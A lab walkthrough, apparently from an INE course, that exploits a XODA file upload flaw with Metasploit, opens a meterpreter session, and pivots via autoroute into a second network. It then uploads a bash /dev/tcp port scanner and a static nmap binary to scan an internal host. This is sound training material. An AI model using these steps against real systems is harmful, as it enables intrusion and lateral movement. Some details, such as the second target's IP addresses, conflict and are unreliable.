Lab Environment
In this lab, we are given access to a Kali machine. There are two target machines, one on the same network i.e. demo1.ine.local. This target machine is vulnerable and can be exploited using the following information. Use this information to retrieve services running on the second target machine and complete the mission!
Vulnerability Information
Vulnerability: XODA File Upload Vulnerability
Metasploit module: exploit/unix/webapp/xoda_file_upload
Objective: - Identify the ports open on the second target machine using appropriate Metasploit modules. - Write a bash script to scan the ports of the second target machine. - Upload the nmap static binary to the target machine and identify the services running on the second target machine.

Solution:
Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo1.ine.local

The target is reachable.
Step 3: Port scanning with Nmap
We can now perform a default Nmap port scan on the target to identify the open ports on the target system, this can be done by running the following command:
Command:
nmap demo1.ine.local
As shown in the following screenshot, the default Nmap scan does reveal open port 80.

Step 4: Check the HTTP content hosted on port 80 of the target machine
Command:
curl demo1.ine.local
As mentioned in the challenge, a XODA web app instance is running on the system which can be exploited using the “exploit/unix/webapp/xoda_file_upload” Metasploit module.

Step 5: Start msfconsole
Command:
Msfconsole -q

Step 6: Select the mentioned module and set the parameter values
Command:
use exploit/unix/webapp/xoda_file_upload
set RHOSTS demo1.ine.local
set TARGETURI /
set LHOST 192.198.78.2
exploit

A meterpreter session is spawned on the target machine.
Step 7: Start a command shell and identify the IP address range of the second target machine.
Command:
shell
ip addr /ip a


The IP address of the first target machine on its eth1 interface is 192.201.167.2, the second target machine will be located at 192.201.167.3 on the second network.
Step 8: Add the route to Metasploit's routing table.
Command:
run autoroute -s 192.201.167.2


Step 9: Background the current meterpreter session and use the portscan tcp module of Metasploit to scan the second target machine.
Press CTRL+z and Enter y to background the meterpreter session.
Command:
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.201.167.3
set verbose false
set ports 1-1000
exploit


Step 10: Check the static binaries available in the "/usr/bin/" directory.
#/usr/bin/ is a system directory that holds most user-level executable programs and utilities (commands you run from the shell).
Command:
ls -al /root/static-binaries/nmap
file /root/static-binaries/nmap

Step 11: Background the Metasploit session and create a bash port scanning script.
Press CTRL+z to background the Metasploit session.
Using the script provided at [https://catonmat.net/tcp-port-scanner-in-bash] as a reference, create a bash script to scan the first 1000 ports
Command:
#!/bin/bash
for port in {1..1000}; do
timeout 1 bash -c "echo >/dev/tcp/$1/$port" 2>/dev/null && echo "port $port is open"
done
Save the script as bash-port-scanner.sh

Step 12: Foreground the Metasploit session and switch to the meterpreter session.
Press "fg" and press enter to foreground the Metasploit session.
Command:
sessions -i 1

Step 13: Upload the nmap static binary and the bash port scanner script to the target machine.
Command:
upload /root/static-binaries/nmap /tmp/nmap
upload /root/bash-port-scanner.sh /tmp/bash-port-scanner.sh

Step 14: Make the binary and script executable and use the bash script to scan the second target machine.
Command:
shell
cd /tmp/
chmod +x ./nmap ./bash-port-scanner.sh
./bash-port-scanner.sh 192.180.108.3

Three ports are open on the target machine, ports 21, 22 and 80.
Step 15: Using the nmap binary, scan the target machine for open ports.
Command:
./nmap -p- 192.180.108.3


The services running on the target machine are FTP, SSH and HTTP.

NOTE:
XODA is a lightweight, web-based file management system written in PHP.
It lets users browse, upload, edit, and manage files on a server through a browser.

run autoroute tells Metasploit to add a route that forwards traffic through an active Meterpreter session to networks the compromised host can reach. That lets you access internal hosts from msfconsole.

